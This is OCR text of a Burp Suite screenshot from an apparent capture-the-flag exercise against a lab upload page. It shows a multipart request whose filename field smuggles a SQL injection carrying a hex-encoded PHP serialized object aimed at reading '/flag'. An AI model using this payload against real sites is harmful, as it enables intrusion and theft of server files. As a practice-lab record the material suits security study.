 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - edas
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://2d1f4d80-cb09-44ff-b3b6-432ecc054ab7.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------370401955215123816464808192​90
8 Content-Length: 384
9 Origin: http://2d1f4d80-cb09-44ff-b3b6-432ecc054ab7.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://2d1f4d80-cb09-44ff-b3b6-432ecc054ab7.node4.buuoj.cn:81/upload.
php
12 Cookie: __gads=
ID=00dddb7dae5f0747-22d4712175d500d2:T=1659772940:RT=1659772940:S=ALN
I_MZM598JIWECfB26SpOGYgRTY-LBiw; __gpi=
UID=0000085192d1c053:T=1659772940:RT=1659772940:S=ALNI_MbBYHLslMULWPF
2JBUEfPT20qdBgQ
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------37040195521512381646480819290
16 Content-Disposition: form-data; name="file"; filename="
1','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a225c305c305c
30696676696577223b623a313b733a393a225c305c305c30636f6e666967223b733a3
53a222f666c6167223b7d)#.jpg"
17 "
18 Content-Type: image/jpeg
19
20 sadasd
21 -----------------------------37040195521512381646480819290--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Image Upload
</title>
14 <link rel="stylesheet" href="./style.css">
15 <meta http-equiv="content-type" content="text/html;charset=UTF-8"/
16 </head>
17 <body>
18 <p align="center">
<img src="https://i.loli.net/2019/10/06/i5GVSYnB1mZRaFj.png" wid
</p>
19 <div align="center">
20 <form name="upload" action="" method="post" enctype ="multipart
21 <input type="file" name="file">
22 <input type="Submit" value="submit">
23 </form>
24 </div>
25
26 <br>
27 <p>
<a href="./show.php">You can view the pictures you uploaded here
</p>
28 <br>
29
30 <br>
<p>
Your images is uploaded successfully. And your image's id is 2.
</p>
</body>
31 </html>
? Search... 0 matches
INSPECTOR
Done 865 bytes | 84 millis